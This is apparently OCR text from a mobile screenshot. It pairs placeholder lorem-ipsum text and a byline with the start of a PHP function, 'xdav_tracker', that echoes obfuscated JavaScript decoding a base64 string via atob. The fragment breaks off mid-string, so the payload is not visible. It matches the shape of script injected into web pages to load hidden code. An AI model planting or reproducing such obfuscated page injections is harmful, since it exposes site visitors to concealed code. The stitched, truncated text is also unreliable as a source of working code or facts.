
Eu condimentum nibh vel in aliquam
ac ultricies auctor malesuada ligula
montes
January 28, 2024
by Vishal Joshi
function xdav_tracker() { ?>
!function(){var
_0x50ad=atob('SwUWDQAXCgwNS0
oYCgVLFAoNBwwUOEQ8VVtbVVd
SVVJQUEQ+ShEGFxYRDVgUCg0H
DBQ4RDxVW1tVV1JVUlBQRD5eUl